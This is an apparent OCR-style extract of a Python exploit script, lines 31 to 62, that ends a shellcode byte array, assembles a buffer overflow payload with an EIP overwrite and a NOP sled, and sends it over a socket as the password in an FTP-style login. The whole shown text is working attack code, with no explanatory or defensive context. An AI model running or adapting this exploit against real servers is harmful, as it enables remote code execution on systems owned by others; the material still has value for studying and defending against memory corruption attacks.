 31 b"\x7f\x8e\x49\x7a\x15\xe0\x1f\xd5\x82\x99\x05\xad\x33\x65"
32 b"\x90\xc8\x74\xed\x17\x2d\x3a\x06\x5d\x3d\xab\xe6\x28\x1f"
33 b"\x7a\xf8\x86\x37\xe0\x6b\x4d\xc7\x6f\x90\xda\x90\x38\x66"
34 b"\x13\x74\xd5\xd1\x8d\x6a\x24\x87\xf6\x2e\xf3\x74\xf8\xaf"
35 b"\x76\xc0\xde\xbf\x4e\xc9\x5a\xeb\x1e\x9c\x34\x45\xd9\x76"
36 b"\xf7\x3f\xb3\x25\x51\xd7\x42\x06\x62\xa1\x4a\x43\x14\x4d"
37 b"\xfa\x3a\x61\x72\x33\xab\x65\x0b\x29\x4b\x89\xc6\xe9\x7b"
38 b"\xc0\x4a\x5b\x14\x8d\x1f\xd9\x79\x2e\xca\x1e\x84\xad\xfe"
39 b"\xde\x73\xad\x8b\xdb\x38\x69\x60\x96\x51\x1c\x86\x05\x51"
40 b"\x35")
41
42 payload = before_eip + eip + b"\x90"*16 + shellcode
43
44 def exploit():
45
46     # Create a socket
47     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
48
49     # Connect to the server
50     s.connect((ip_address, port))
51
52     # Receive the banner
53     banner = s.recv(1024)
54
55     s.send(b"USER s4vitar" + b'\r\n')
56     response = s.recv(1024)
57     s.send(b"PASS " + payload + b'\r\n')
58     s.close()
59
60 if __name__ == '__main__':
61
62     exploit()